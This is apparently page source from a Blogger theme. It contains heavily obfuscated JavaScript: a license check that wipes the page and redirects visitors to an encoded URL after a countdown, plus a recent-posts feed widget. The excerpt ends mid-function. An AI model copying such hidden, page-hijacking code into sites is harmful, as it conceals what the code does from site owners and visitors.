_0x3c6177='\x3c\x73\x74\x79\x6c\x65\x3e\x23\x6b\x65'+_0x138d39('\x41\x37\x54\x4c',0x4e2)+_0x138d39('\x38\x30\x64\x4a',0x449)+_0x138d39(_0x307ecd._0x42032a,0x4ba)+_0x138d39('\x56\x6b\x57\x78',_0x307ecd._0x142684)+'\x3a\x30\x3b\x6d\x61\x72\x67\x69\x6e\x3a'+_0x138d39('\x77\x4e\x4a\x64',_0x307ecd._0x47c0bd)+_0x138d39('\x4f\x6c\x4a\x43',_0x307ecd._0x272561)+_0x138d39('\x74\x6a\x5e\x4c',0x542)+_0x138d39(_0x307ecd._0x42032a,_0x307ecd._0x33cf22)+_0x138d39(_0x307ecd._0x3bf518,_0x307ecd._0x3ee9d8)+_0x138d39(_0x307ecd._0x4c4365,0x4f8)+_0x138d39(_0x307ecd._0x542527,0x52f)+_0x138d39('\x75\x61\x73\x42',_0x307ecd._0x3f9836)+_0x138d39('\x79\x55\x59\x69',_0x307ecd._0xa069b7)+'\x30\x70\x78\x3b\x77\x69\x64\x74\x68\x3a'+_0x138d39('\x75\x5b\x73\x64',_0x307ecd._0x51cbaa)+_0x138d39('\x70\x52\x64\x45',0x408)+_0x138d39('\x4d\x50\x54\x71',_0x307ecd._0x25c137)+'\x65\x78\x3b\x66\x6c\x65\x78\x2d\x64\x69'+_0x138d39(_0x307ecd._0x10d099,0x42a)+_0x138d39(_0x307ecd._0x4a834e,0x425)+_0x138d39('\x79\x55\x59\x69',_0x307ecd._0x28da00)+_0x138d39('\x41\x37\x54\x4c',_0x307ecd._0x19b1e3)+_0x138d39(_0x307ecd._0x4bed03,_0x307ecd._0x31f075)+'\x63\x65\x6e\x74\x65\x72\x3b\x63\x6f\x6c'+_0x138d39(_0x307ecd._0x42152a,_0x307ecd._0x37ae2d)+_0x138d39(_0x307ecd._0x2d34b1,_0x307ecd._0x1bd664)+'\x61\x74\x69\x76\x65\x3b\x74\x65\x78\x74'+_0x138d39('\x5a\x4b\x33\x59',0x549)+_0x138d39('\x6d\x53\x29\x4d',_0x307ecd._0x63b93f)+_0x138d39('\x69\x75\x32\x64',_0x307ecd._0x32a9b4)+_0x138d39('\x79\x55\x59\x69',_0x307ecd._0x425b9b)+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0x138d39(_0x307ecd._0x432814,0x4a4)+_0x138d39('\x5a\x4b\x33\x59',_0x307ecd._0x12d678)+_0x138d39(_0x307ecd._0x3bf518,0x4d9)+'\x69\x6d\x65\x7b\x63\x6f\x6c\x6f\x72\x3a'+'\x23\x66\x66\x66\x3b\x62\x61\x63\x6b\x67'+'\x72\x6f\x75\x6e\x64\x3a\x23\x35\x35\x39'+_0x138d39('\x4b\x71\x46\x58',0x5b2)+_0x138d39(_0x307ecd._0x3bf518,0x4d0)+'\x74\x3a\x33\x35\x70\x78\x3b\x6c\x69\x6e'+_0x138d39(_0x307ecd._0x4a60f8,_0x307ecd._0x1c8989)+_0x138d39('\x24\x45\x28\x29',_0x307ecd._0x46567e)+_0x138d39(_0x307ecd._0x52daed,_0x307ecd._0x1f6454)+_0x138d39('\x56\x6b\x57\x78',_0x307ecd._0xf7798c)+'\x69\x75\x73\x3a\x35\x30\x70\x78\x7d\x23'+'\x6c\x63\x7b\x77\x69\x64\x74\x68\x3a\x37'+'\x32\x70\x78\x3b\x68\x65\x69\x67\x68\x74'+_0x138d39(_0x307ecd._0x432814,0x54e)+_0x138d39('\x40\x39\x42\x56',0x568)+_0x138d39(_0x307ecd._0x5221f7,0x558)+_0x138d39('\x69\x75\x32\x64',_0x307ecd._0x53eb90)+_0x138d39(_0x307ecd._0x4a691e,_0x307ecd._0x58f78e)+_0x138d39('\x70\x48\x5e\x46',0x538)+'\x6f\x6e\x74\x65\x6e\x74\x20\x70\x7b\x70'+_0x138d39(_0x307ecd._0x29466e,_0x307ecd._0x562966)+_0x138d39(_0x307ecd._0x42032a,0x547)+_0x138d39('\x55\x46\x6b\x76',0x467)+_0x138d39(_0x307ecd._0x42babc,_0x307ecd._0x3f64c5)+_0x138d39(_0x307ecd._0x5df00b,0x463)+'\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x75'+_0x138d39('\x50\x4b\x4c\x29',_0x307ecd._0x34be0a)+'\x6e\x67\x3a\x35\x70\x78\x20\x30\x7d\x23'+_0x138d39('\x72\x54\x67\x65',0x45a)+_0x138d39(_0x307ecd._0x2d50a7,0x586)+'\x63\x6f\x6c\x6f\x72\x3a\x23\x32\x32\x37'+_0x138d39('\x41\x37\x54\x4c',0x461)+_0x138d39('\x6d\x4c\x6c\x50',0x5aa)+'\x27\x6b\x65\x79\x2d\x77\x72\x61\x70\x70'+_0x138d39('\x77\x4e\x4a\x64',0x3fc)+_0x138d39('\x6d\x4c\x6c\x50',0x3ef)+_0x138d39(_0x307ecd._0x4f466a,0x46f)+_0x138d39(_0x307ecd._0x4180d1,_0x307ecd._0x50fd08)+_0x138d39('\x48\x38\x4f\x5d',0x47c)+_0x138d39(_0x307ecd._0xe68241,0x501)+_0x138d39('\x39\x4e\x53\x34',0x50e)+'\x20\x61\x6c\x74\x3d\x27\x47\x6f\x6f\x6d'+_0x138d39('\x6a\x38\x76\x5d',_0x307ecd._0x17d551)+'\x73\x72\x63\x3d\x27\x68\x74\x74\x70\x73'+_0x138d39(_0x307ecd._0x1daf60,0x48d)+'\x2e\x67\x6f\x6f\x67\x6c\x65\x75\x73\x65'+_0x138d39('\x70\x52\x64\x45',0x4b5)+_0x138d39('\x6d\x4c\x6c\x50',0x5c3)+_0x138d39('\x39\x4e\x53\x34',0x544)+_0x138d39(_0x307ecd._0x2c3e30,0x503)+_0x138d39('\x6d\x53\x29\x4d',_0x307ecd._0x4562bd)+_0x138d39('\x6a\x38\x76\x5d',_0x307ecd._0x5ce468)+_0x138d39(_0x307ecd._0x5df00b,0x487)+_0x138d39(_0x307ecd._0x4180d1,_0x307ecd._0x310b8a)+'\x65\x6c\x72\x50\x36\x56\x64\x6f\x51\x44'+_0x138d39(_0x307ecd._0x57d4b9,_0x307ecd._0x4c1529)+_0x138d39('\x56\x6b\x57\x78',0x435)+_0x138d39(_0x307ecd._0x51304a,_0x307ecd._0x1bd9f3)+_0x138d39('\x6f\x75\x4c\x76',0x580)+_0x138d39(_0x307ecd._0x128f58,_0x307ecd._0x5cf22b)+_0x138d39(_0x307ecd._0x2d34b1,_0x307ecd._0x584cb2)+_0x138d39('\x52\x72\x4a\x4d',0x412)+'\x6c\x54\x6f\x47\x70\x64\x36\x4f\x63\x6a'+('\x33\x68\x30\x64\x67\x75\x4f\x5f\x7a\x52'+'\x51\x46\x37\x56\x52\x43\x78\x76\x42\x4d'+_0x138d39(_0x307ecd._0x5b6a9d,_0x307ecd._0x113cc9)+_0x138d39('\x28\x26\x64\x32',0x4b9)+_0x138d39(_0x307ecd._0xffb66d,0x593)+'\x2f\x73\x31\x36\x30\x30\x2f\x6c\x6f\x6b'+'\x65\x64\x73\x2e\x70\x6e\x67\x27\x20\x68'+_0x138d39('\x74\x6a\x5e\x4c',_0x307ecd._0x32b25c)+'\x27\x20\x77\x69\x64\x74\x68\x3d\x27\x35'+_0x138d39(_0x307ecd._0x4877d5,_0x307ecd._0x2c5bc9)+_0x138d39('\x4b\x6e\x46\x61',0x46e)+'\x62\x3e\x45\x6e\x67\x6c\x69\x73\x68\x3c'+_0x138d39(_0x307ecd._0x1a13f1,_0x307ecd._0x6c636f)+_0x138d39('\x5a\x4b\x33\x59',0x536)+_0x138d39(_0x307ecd._0x3f4675,_0x307ecd._0x503ec0)+_0x138d39(_0x307ecd._0x4a60f8,0x4a1)+'\x74\x20\x61\x20\x6c\x69\x63\x65\x6e\x73'+'\x65\x3c\x2f\x70\x3e\x3c\x70\x3e\x3c\x62'+_0x138d39(_0x307ecd._0x2e5dc2,_0x307ecd._0x41af8b)+_0x138d39(_0x307ecd._0x5a55a9,0x516)+'\x75\x62\x75\x6e\x67\x69\x20\x41\x64\x6d'+'\x69\x6e\x20\x67\x6f\x6f\x6d\x73\x69\x74'+_0x138d39(_0x307ecd._0x542527,_0x307ecd._0x13ed96)+'\x6b\x20\x6d\x65\x6e\x64\x61\x70\x61\x74'+'\x6b\x61\x6e\x20\x6c\x69\x73\x65\x6e\x73'+'\x69\x3c\x2f\x70\x3e\x3c\x75\x6c\x3e\x3c'+_0x138d39(_0x307ecd._0x5b0f31,0x5b4)+_0x138d39(_0x307ecd._0x4efa48,_0x307ecd._0x5e6c14)+'\x65\x40\x67\x6d\x61\x69\x6c\x2e\x63\x6f'+'\x6d\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+_0x138d39(_0x307ecd._0x24a8e1,0x4ce)+_0x138d39('\x5e\x2a\x35\x78',0x47f)+_0x138d39(_0x307ecd._0x42032a,0x44b)+_0x138d39(_0x307ecd._0x4ff9d6,_0x307ecd._0x5602ff)+_0x138d39('\x69\x75\x32\x64',_0x307ecd._0x164505)+_0x138d39(_0x307ecd._0x642e57,_0x307ecd._0x3a7cde)+'\x67\x2d\x74\x69\x6d\x65\x27\x3e\x3c\x2f'+_0x138d39('\x55\x46\x6b\x76',0x599)+_0x138d39('\x72\x54\x67\x65',_0x307ecd._0x4f0b9b)+'\x76\x3e');if(_0x11aa39=='')$(document[_0x138d39(_0x307ecd._0x1ef1a9,0x5c7)])[_0x138d39('\x75\x61\x73\x42',0x42b)](_0x3c6177);else{var _0x7aff0c=myCode[_0x138d39('\x4d\x50\x54\x71',_0x307ecd._0x2ecfd9)](_0x11aa39);console['\x6c\x6f\x67'](_0x7aff0c);if(_0x260266!=_0x7aff0c){$(document['\x62\x6f\x64\x79'])['\x68\x74\x6d\x6c'](_0x3c6177);var _0xc084d3=0x1e,_0x428ba6=setInterval(function _0x6da7cb(){_0xc084d3-=0x1,$(_0x58fd94(_0x22d23d._0xfcbd2a,0x556)+_0x58fd94('\x41\x37\x54\x4c',_0x22d23d._0x3b37e4))[_0x58fd94('\x48\x37\x4c\x44',0x547)](_0xc084d3);function _0x58fd94(_0x277152,_0x454988){return _0x138d39(_0x277152,_0x454988- -0x26);}if(_0xc084d3<=0x0){clearInterval(_0x428ba6);var _0x44d65e=myCode[_0x58fd94(_0x22d23d._0xec9fd,0x55f)](_0x58fd94('\x5a\x31\x50\x72',0x50f)+_0x58fd94('\x70\x52\x64\x45',_0x22d23d._0x29b2c6)+_0x58fd94(_0x22d23d._0x388e8b,0x489)+_0x58fd94('\x55\x46\x6b\x76',_0x22d23d._0x54cbd5));window[_0x58fd94(_0x22d23d._0x367220,0x409)][_0x58fd94('\x50\x4b\x4c\x29',0x4ac)]=_0x44d65e;}},0x3e8);}}};
/*]]>*/


  
 
</script>
<script>
/*<![CDATA[*/
(function(_0x406ae9,_0x1328bb){var _0x50ac50={_0x16506a:0x664,_0x58b64c:'\x67\x41\x26\x4c',_0x35c420:'\x78\x37\x4b\x77',_0x5b83ee:'\x54\x30\x34\x34',_0x63cb3f:'\x31\x53\x70\x47',_0x1a5c43:0x7bd,_0xe2b05:'\x42\x79\x36\x68'},_0x54aa4b=_0x406ae9();function _0x3dae0d(_0x56131f,_0x44f9f7){return _0x286d(_0x56131f-0x1e1,_0x44f9f7);}while(!![]){try{var _0x16c12f=-parseInt(_0x3dae0d(_0x50ac50._0x16506a,_0x50ac50._0x58b64c))/0x1*(-parseInt(_0x3dae0d(0x51a,_0x50ac50._0x35c420))/0x2)+parseInt(_0x3dae0d(0x387,'\x54\x40\x42\x77'))/0x3*(-parseInt(_0x3dae0d(0x7ab,_0x50ac50._0x5b83ee))/0x4)+-parseInt(_0x3dae0d(0x3e0,'\x63\x54\x79\x52'))/0x5*(parseInt(_0x3dae0d(0x40d,_0x50ac50._0x63cb3f))/0x6)+parseInt(_0x3dae0d(0x79f,'\x30\x30\x45\x36'))/0x7*(-parseInt(_0x3dae0d(0x6eb,'\x54\x4e\x49\x5a'))/0x8)+parseInt(_0x3dae0d(_0x50ac50._0x1a5c43,'\x51\x38\x75\x64'))/0x9*(parseInt(_0x3dae0d(0x771,_0x50ac50._0xe2b05))/0xa)+-parseInt(_0x3dae0d(0x6df,'\x40\x56\x6f\x7a'))/0xb+parseInt(_0x3dae0d(0x3bc,'\x67\x41\x26\x4c'))/0xc;if(_0x16c12f===_0x1328bb)break;else _0x54aa4b['push'](_0x54aa4b['shift']());}catch(_0xa84f6b){_0x54aa4b['push'](_0x54aa4b['shift']());}}}(_0x2181,0x2b8ff),$(_0x19a884(0x3ee,'\x4c\x69\x4b\x61')+_0x19a884(0x4a3,'\x53\x76\x49\x5b')+'\x6e\x74')[_0x19a884(0x684,'\x24\x6f\x2a\x50')](function(){var _0x2248d7={_0x5bf3c8:'\x4f\x6f\x21\x5b',_0xca2017:0x53e,_0xb29b92:0x790,_0x25ddf1:'\x29\x30\x31\x76',_0x277969:'\x24\x52\x49\x74',_0x1ba958:0x270,_0x48cd97:'\x43\x30\x49\x76',_0xd7b552:0x6de,_0x112883:0x622,_0x29551e:'\x33\x5b\x51\x44',_0x4159e7:0x265,_0x2a71f8:'\x26\x31\x69\x47',_0x1b0ad9:0x4f0,_0x496c6c:0x350,_0x3efaae:0x352,_0x298202:'\x53\x42\x4c\x26'},_0x3db56a={_0x3bfeb9:0x1c3,_0x1d93a3:0x4c4,_0x599b53:'\x26\x31\x69\x47',_0x484c26:'\x62\x30\x49\x78',_0x1fb592:'\x33\x5b\x51\x44',_0xf793e9:'\x73\x78\x78\x43',_0x5826b1:'\x4c\x64\x49\x46',_0x3155d9:0x398,_0x57f8ab:0x696,_0x263970:'\x52\x53\x79\x63',_0x298710:0x5bc,_0x4715ee:'\x64\x36\x55\x52',_0x214ba3:'\x64\x6e\x4b\x77',_0x2dbfd5:'\x4c\x69\x4b\x61',_0x4375a9:0x179,_0x427ccf:'\x79\x24\x53\x4c',_0x5c6fd2:'\x64\x33\x78\x5b',_0x389893:0x50a,_0x21105f:'\x58\x71\x63\x6f',_0x3dcdf7:0x5c6,_0x3b1d33:0x6f3,_0x1700d5:'\x53\x42\x4c\x26',_0x1e193a:'\x24\x6f\x2a\x50',_0x1f3034:'\x54\x4e\x49\x5a',_0x1303be:'\x59\x64\x50\x73',_0x3beef2:'\x31\x53\x70\x47',_0x1073a9:0x37b,_0x13dbcd:0x283,_0x4ffcc9:'\x79\x24\x53\x4c',_0x2a1c86:0x652,_0x534f2f:'\x30\x30\x45\x36',_0x549972:0x2a4,_0x1c9e60:0x2bb,_0x49579c:'\x4e\x77\x49\x26',_0xa87e25:0x381,_0x411d2e:'\x73\x78\x78\x43',_0x34b1da:0x20f,_0x3a9bd4:'\x50\x66\x44\x65',_0x372e7d:0x392,_0x4ae5f0:0x68b,_0x67339f:0x6f6,_0x2a50ef:'\x40\x56\x6f\x7a',_0x1688a7:'\x44\x32\x42\x35',_0x4f86a8:0x710,_0x1aca74:'\x46\x5d\x4c\x4f',_0x3e73a6:'\x4a\x67\x4a\x74',_0x474770:0x433,_0x36e0d7:0x58d,_0x6d45dd:'\x26\x31\x69\x47',_0x2c2fa6:0x2b0,_0x1c9a4f:0x21c,_0x5f310e:0x5b1,_0x33593f:'\x43\x30\x49\x76',_0x4d54f9:0x42d,_0x53acb6:'\x53\x42\x4c\x26',_0x589335:0x45a,_0x1c03e4:0x401,_0x330af6:'\x42\x79\x36\x68',_0xee764a:0x19b,_0xde3f61:0x4b4,_0x3535b6:'\x31\x5e\x74\x39',_0x19684c:0x244,_0x480643:'\x31\x5e\x74\x39',_0x50d3de:0x33b,_0x3b7be5:0x3d7,_0x516a6e:'\x78\x37\x4b\x77',_0x29169d:0x6b7,_0x591c01:'\x43\x30\x49\x76',_0xbc2c14:0x2f5,_0x181206:0x71f},_0x4ee0f2={_0x53d427:0x38c,_0x11de74:'\x54\x30\x34\x34',_0x439e2d:0x10d,_0x265e7e:'\x73\x78\x78\x43',_0x522c9e:0x5b,_0x10ba17:0x19f,_0x1c9176:'\x62\x58\x26\x26',_0x430325:0x1fb,_0x4adf02:'\x61\x48\x35\x61'},_0x53f556={_0x3511d1:0xb3},_0x5f031e={_0x3f8a12:'\x53\x76\x49\x5b',_0x168817:'\x61\x48\x35\x61',_0x265223:0x115,_0x4ee790:0x292,_0x207fc8:0x1e1,_0x49e8e4:'\x6f\x29\x4c\x33',_0x4b641c:'\x68\x24\x4b\x50',_0x25a314:0x3fd,_0x4659ce:0x16c,_0x2f15d1:'\x76\x49\x7a\x66',_0x2f047f:'\x31\x53\x70\x47',_0x4be603:0x30d,_0x4c3e41:'\x46\x5d\x4c\x4f',_0x3bee2a:0x9a,_0xac6513:0x3ce,_0x14b824:0x23d,_0x16e2ba:'\x31\x5e\x74\x39',_0x507718:0x44,_0x153b82:'\x30\x30\x45\x36',_0x29cd5c:'\x33\x5b\x51\x44',_0x4bf373:0x4a2,_0x4dfd55:'\x54\x30\x34\x34',_0x4ed2f3:0x85,_0x237324:'\x24\x6f\x2a\x50',_0x512e44:0x48,_0x48067a:0x2de,_0x50b50f:'\x37\x64\x21\x26',_0x30b109:0x3f3,_0x437e1d:0x342,_0x277860:'\x24\x52\x49\x74',_0x234f3e:0x440,_0x2ee8c0:0x3b7,_0x12c257:0x1f,_0x2ef4ec:'\x78\x37\x4b\x77',_0x292feb:'\x24\x6f\x2a\x50',_0x828788:0x37a,_0x1f6d04:'\x4c\x69\x4b\x61',_0x4f5e80:0xa8,_0x18b07a:'\x73\x78\x78\x43',_0x49dc3b:'\x29\x30\x31\x76',_0x3a7e03:'\x4c\x69\x4b\x61',_0x45dc57:'\x26\x31\x69\x47',_0x5deb77:'\x62\x58\x26\x26',_0x213303:0x3ae,_0x36217a:0x1bb,_0x114d64:0x100,_0x30b93a:'\x62\x58\x26\x26',_0xeec1f2:0x38,_0x136a50:0x471,_0x1c0f50:'\x61\x48\x35\x61',_0xa79dcc:0x2da,_0x96c2de:0x11c,_0x1eae01:'\x43\x30\x49\x76',_0x271754:'\x4a\x67\x4a\x74',_0x495896:0x36,_0x56d6e9:'\x53\x42\x4c\x26',_0x46ef91:0x81,_0x51faa2:'\x4f\x6f\x21\x5b',_0x2315a1:0xe4,_0x7c023a:'\x53\x21\x55\x42',_0x94cc97:0x11e,_0x557535:'\x4c\x69\x4b\x61',_0x197a03:0xa9,_0x58a445:0x241,_0x314369:'\x59\x47\x70\x64',_0x2478d3:'\x54\x30\x34\x34',_0xb5a084:0x3f1,_0x29f4e2:0x244,_0x533180:0x10,_0x487822:'\x65\x28\x53\x70',_0x188317:0x366,_0x171599:'\x54\x40\x42\x77',_0x248692:0xf4,_0x33042e:0x334,_0x320f4c:0xea,_0x20e60d:0x5c,_0x5dad62:0x2e2,_0xde09b3:'\x52\x53\x79\x63',_0x52828a:0xf0};function _0x9f012e(_0x5754e4,_0x286342){return _0x19a884(_0x5754e4-0x162,_0x286342);}var _0x5ccd5e=$(this)[_0x9f012e(0x2e7,_0x2248d7._0x5bf3c8)](_0x9f012e(_0x2248d7._0xca2017,'\x79\x24\x53\x4c'))[_0x9f012e(_0x2248d7._0xb29b92,_0x2248d7._0x25ddf1)](_0x9f012e(0x4ef,_0x2248d7._0x277969)),_0x553422=$(this)[_0x9f012e(_0x2248d7._0x1ba958,_0x2248d7._0x48cd97)](_0x9f012e(0x224,'\x59\x47\x70\x64'))['\x61\x74\x74\x72'](_0x9f012e(0x74b,'\x68\x24\x4b\x50'));if(_0x553422['\x6d\x61\x74\x63\x68']('\x72\x65\x63\x65\x6e\x74'))$[_0x9f012e(_0x2248d7._0xd7b552,'\x4e\x77\x49\x26')]({'\x75\x72\x6c':_0x9f012e(_0x2248d7._0x112883,_0x2248d7._0x29551e)+_0x9f012e(0x502,'\x68\x50\x5d\x23')+_0x9f012e(0x709,'\x65\x28\x53\x70')+_0x9f012e(0x669,_0x2248d7._0x5bf3c8)+'\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74'+'\x73\x3d'+jslide,'\x74\x79\x70\x65':_0x9f012e(0x34a,'\x54\x30\x34\x34'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x9f012e(_0x2248d7._0x4159e7,_0x2248d7._0x2a71f8),'\x73\x75\x63\x63\x65\x73\x73':function(_0xcf20fb){var _0x5d419e={_0xbb4507:'\x26\x31\x69\x47',_0x138c4b:'\x26\x31\x69\x47',_0x3fe950:'\x4e\x77\x49\x26'},_0xff38f2={_0x9ffeb2:'\x79\x24\x53\x4c',_0x55a927:0x6be,_0x5cef4c:'\x2a\x56\x35\x4d'},_0x4bc82c={_0x29da76:0x33d},_0x1bc3af='',_0x3f1be6=_0x16451c('\x68\x24\x4b\x50',0x2d)+_0x16451c(_0x5f031e._0x3f8a12,0x395)+_0x16451c(_0x5f031e._0x168817,0x488);for(var _0x50e305=0x0;_0x50e305<_0xcf20fb['\x66\x65\x65\x64'][_0x16451c('\x54\x40\x42\x77',-0x100)]['\x6c\x65\x6e\x67\x74\x68'];_0x50e305++){for(var _0x3c56ce=0x0;_0x3c56ce<_0xcf20fb[_0x16451c('\x37\x64\x21\x26',_0x5f031e._0x265223)][_0x16451c('\x37\x64\x21\x26',_0x5f031e._0x4ee790)][_0x50e305][_0x16451c('\x53\x42\x4c\x26',_0x5f031e._0x207fc8)][_0x16451c(_0x5f031e._0x49e8e4,0xd4)];_0x3c56ce++){if(_0xcf20fb[_0x16451c(_0x5f031e._0x4b641c,0x2f6)][_0x16451c('\x73\x78\x78\x43',_0x5f031e._0x25a314)][_0x50e305][_0x16451c('\x68\x50\x5d\x23',_0x5f031e._0x4659ce)][_0x3c56ce][_0x16451c(_0x5f031e._0x2f15d1,0x27b)]==_0x16451c(_0x5f031e._0x2f047f,_0x5f031e._0x4be603)){_0x1bc3af=_0xcf20fb['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79'][_0x50e305][_0x16451c(_0x5f031e._0x4c3e41,-_0x5f031e._0x3bee2a)][_0x3c56ce][_0x16451c(_0x5f031e._0x168817,_0x5f031e._0xac6513)];break;}}var _0x1e6b31=_0xcf20fb[_0x16451c('\x79\x24\x53\x4c',-0x10f)][_0x16451c('\x24\x52\x49\x74',_0x5f031e._0x14b824)][_0x50e305]['\x74\x69\x74\x6c\x65']['\x24\x74'],_0x717d9a=_0xcf20fb[_0x16451c(_0x5f031e._0x16e2ba,-_0x5f031e._0x507718)][_0x16451c(_0x5f031e._0x153b82,0x1c4)][_0x50e305][_0x16451c('\x41\x7a\x41\x6e',0x28b)][0x0][_0x16451c(_0x5f031e._0x29cd5c,_0x5f031e._0x4bf373)],_0x10924f=_0xcf20fb[_0x16451c('\x63\x5d\x35\x68',0x2b6)][_0x16451c('\x51\x38\x75\x64',0x46e)][_0x50e305]['\x61\x75\x74\x68\x6f\x72'][0x0]['\x6e\x61\x6d\x65']['\x24\x74'],_0x16d67d=_0xcf20fb['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79'][_0x50e305][_0x16451c(_0x5f031e._0x4dfd55,_0x5f031e._0x4ed2f3)]['\x24\x74'],_0x5dcab3=_0x16d67d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,0x4),_0x471506=_0x16d67d[_0x16451c('\x6f\x29\x4c\x33',0x3f7)](0x5,0x7),_0x4c2aa1=_0x16d67d[_0x16451c('\x4a\x67\x4a\x74',0xff)](0x8,0xa),_0xf7e62c=mNTH[parseInt(_0x471506,0xa)]+'\x20'+_0x4c2aa1+'\x2c\x20'+_0x5dcab3,_0x41ffaa=_0xcf20fb[_0x16451c('\x53\x21\x55\x42',0x76)][_0x16451c(_0x5f031e._0x237324,-_0x5f031e._0x512e44)][_0x50e305][_0x16451c('\x4c\x64\x49\x46',_0x5f031e._0x48067a)]['\x24\x74'],_0x27a92c=$('\x3c\x64\x69\x76\x3e')[_0x16451c(_0x5f031e._0x50b50f,_0x5f031e._0x30b109)](_0x41ffaa);snippets=_0x41ffaa[_0x16451c('\x59\x47\x70\x64',_0x5f031e._0x437e1d)](/<\S[^>]*>/g,'');if(0x32<snippets[_0x16451c(_0x5f031e._0x277860,_0x5f031e._0x234f3e)]&&(snippets=snippets['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,0x96)+_0x16451c('\x54\x30\x34\x34',_0x5f031e._0x2ee8c0)),_0x41ffaa['\x69\x6e\x64\x65\x78\x4f\x66'](_0x16451c(_0x5f031e._0x153b82,_0x5f031e._0x12c257)+_0x16451c(_0x5f031e._0x2ef4ec,0x287)+_0x16451c(_0x5f031e._0x292feb,_0x5f031e._0x828788))>-0x1)var _0x405745=_0xcf20fb[_0x16451c(_0x5f031e._0x1f6d04,_0x5f031e._0x4f5e80)][_0x16451c(_0x5f031e._0x18b07a,0x3fd)][_0x50e305][_0x16451c('\x31\x53\x70\x47',0x25d)+_0x16451c(_0x5f031e._0x49dc3b,-0x102)][_0x16451c(_0x5f031e._0x3a7e03,0x4b3)],_0x16939d=_0x405745;else{if(_0x41ffaa[_0x16451c(_0x5f031e._0x45dc57,0x70)](_0x16451c(_0x5f031e._0x5deb77,0x28c))>-0x1)var _0xe2ba5f=_0x27a92c[_0x16451c('\x51\x38\x75\x64',0x18c)](_0x16451c('\x51\x38\x75\x64',_0x5f031e._0x213303))[_0x16451c('\x73\x78\x78\x43',_0x5f031e._0x36217a)]('\x73\x72\x63'),_0x16939d=_0xe2ba5f;else var _0x16939d=noIMG;}_0x3f1be6+=_0x16451c('\x2a\x56\x35\x4d',_0x5f031e._0x114d64)+_0x16451c(_0x5f031e._0x30b93a,_0x5f031e._0xeec1f2)+_0x16451c('\x4f\x6f\x21\x5b',0x87)+_0x16451c(_0x5f031e._0x153b82,_0x5f031e._0x136a50)+'\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x74'+_0x16451c(_0x5f031e._0x1c0f50,-0x11a)+_0x16451c(_0x5f031e._0x2f15d1,_0x5f031e._0xa79dcc)+_0x1bc3af+_0x16451c('\x64\x33\x78\x5b',_0x5f031e._0x96c2de)+_0x1e6b31+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x16451c(_0x5f031e._0x1eae01,-0x95)+_0x16451c(_0x5f031e._0x271754,0x47e)+_0x16451c('\x68\x50\x5d\x23',_0x5f031e._0x495896)+_0x16451c(_0x5f031e._0x56d6e9,_0x5f031e._0x46ef91))+_0x1e6b31+(_0x16451c(_0x5f031e._0x51faa2,-_0x5f031e._0x2315a1)+'\x3d\x22')+_0x16939d+_0x16451c('\x68\x24\x4b\x50',0x43f)+imglazy+'\x22\x20\x77\x69\x64\x74\x68\x3d\x22'+widthSize+_0x16451c(_0x5f031e._0x7c023a,0x2f1)+heightSize+_0x16451c(_0x5f031e._0x49e8e4,_0x5f031e._0x94cc97)+_0x1e6b31+(_0x16451c(_0x5f031e._0x557535,_0x5f031e._0x197a03)+_0x16451c(_0x5f031e._0x4dfd55,_0x5f031e._0x58a445)+'\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d'+_0x16451c(_0x5f031e._0x314369,-_0x5f031e._0xeec1f2)+_0x16451c(_0x5f031e._0x2478d3,_0x5f031e._0xb5a084)+_0x16451c(_0x5f031e._0x45dc57,0x2d9)+_0x16451c('\x37\x64\x21\x26',0x7f)+'\x3d\x22\x2f\x73\x65\x61\x72\x63\x68\x2f'+'\x6c\x61\x62\x65\x6c\x2f')+_0x717d9a+(_0x16451c('\x54\x4e\x49\x5a',_0x5f031e._0x29f4e2)+_0x16451c('\x29\x30\x31\x76',0x34c)+'\x6c\x65\x3d\x22')+_0x717d9a+'\x22\x3e'+_0x717d9a+(_0x16451c('\x64\x33\x78\x5b',-_0x5f031e._0x533180)+_0x16451c('\x68\x24\x4b\x50',0x49b)+_0x16451c(_0x5f031e._0x487822,_0x5f031e._0x188317)+_0x16451c(_0x5f031e._0x171599,_0x5f031e._0x248692))+_0x1bc3af+_0x16451c(_0x5f031e._0x50b50f,0x180)+_0x1e6b31+'\x22\x3e'+_0x1e6b31+('\x3c\x2f\x61\x3e\x3c\x2f\x68\x32\x3e\x3c'+_0x16451c(_0x5f031e._0x16e2ba,0x35)+_0x16451c(_0x5f031e._0x4b641c,_0x5f031e._0x33042e)+_0x16451c('\x4f\x6f\x21\x5b',-_0x5f031e._0x320f4c)+'\x73\x73\x3d\x22\x72\x63\x44\x54\x65\x22'+'\x3e')+_0xf7e62c+('\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69'+_0x16451c('\x59\x64\x50\x73',0x1de)+_0x16451c('\x42\x79\x36\x68',-_0x5f031e._0x20e60d));}_0x3f1be6+=_0x16451c(_0x5f031e._0x2ef4ec,-0x2);function _0x16451c(_0x4a70ae,_0x48dcd1){return _0x9f012e(_0x48dcd1- -_0x4bc82c._0x29da76,_0x4a70ae);}$(_0x16451c(_0x5f031e._0x50b50f,_0x5f031e._0x5dad62)+'\x64\x67\x65\x74\x2d\x63\x6f\x6e\x74\x65'+'\x6e\x74')[_0x16451c(_0x5f031e._0xde09b3,_0x5f031e._0x52828a)](function(){var _0x5dbce9={_0x32ebde:0x262,_0x33332f:'\x6f\x29\x4c\x33',_0x1310a0:0x789,_0x32895f:0x52a},_0x56a1a8={_0xcfd998:0x128,_0x5a2b95:0x204,_0x32c08a:'\x43\x30\x49\x76'};function _0x2c3082(_0xe3e72a,_0x194c16){return 